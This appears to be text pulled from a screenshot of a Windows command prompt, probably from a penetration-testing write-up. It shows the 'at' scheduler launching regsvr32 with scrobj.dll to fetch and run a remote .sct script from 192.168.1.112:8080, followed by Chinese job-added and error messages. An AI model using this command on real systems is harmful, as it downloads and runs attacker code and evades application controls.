 C:\Documents and Settings\Administrator>at 16:43 /interactive regsvr32 /s /n /u
/i:http://192.168.1.112:8080/qYz3TcUs.sct scrobj.dll
新加了一项作业，其作业 ID = 1
C:\Documents and Settings\Administrator>
Windows Script Component - http://192.168.1.112:8080/qYz3TcUs.sct
[1,2] Unknown error
确定